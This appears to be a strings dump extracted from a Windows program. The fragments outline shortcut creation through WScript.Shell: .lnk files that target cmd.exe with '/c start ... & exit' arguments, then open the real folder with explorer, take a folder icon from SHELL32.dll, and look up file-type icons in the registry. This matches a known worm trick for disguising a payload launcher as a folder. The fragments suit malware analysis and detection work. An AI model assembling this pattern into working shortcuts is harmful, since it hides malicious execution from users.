 1 .lnk
2 .lnk
3 .lnk
4 WScript.Shell
5 CreateShortcut
6 .lnk
7 TargetPath
8 cmd.exe
9 WorkingDirectory
10 Arguments
11 /c start
12 &start
13 & exit
14 IconLocation
15 Save
16 .lnk
17 WScript.Shell
18 CreateShortcut
19 .lnk
20 TargetPath
21 cmd.exe
22 WorkingDirectory
23 Arguments
24 /c start
25 &explorer /root,"%CD%
26 " & exit
27 IconLocation
28 %SystemRoot%\system32\SHELL32.dll,3
29 Save
30 Software\Classes\
31 OpenSubKey
32 OpenSubKey
33 GetValue
34 \DefaultIcon\
35 GetValue